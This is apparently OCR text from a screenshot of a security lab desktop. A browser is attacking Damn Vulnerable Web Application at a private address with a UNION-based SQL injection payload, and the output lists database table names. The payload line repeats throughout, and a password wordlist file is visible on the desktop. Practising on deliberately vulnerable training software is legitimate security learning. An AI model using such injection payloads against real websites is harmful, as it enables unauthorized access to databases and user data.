 1 2 3 4 4:53
Trash
File System
Home
password_...
rockyou.txt
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELEC...
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: help_keyword
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: help_relation
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: help_topic
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: host
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: proc
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: procs_priv
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: tables_priv
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: time_zone
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: time_zone_leap_second
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: time_zone_name
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: time_zone_transition
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: time_zone_transition_type
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: user
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables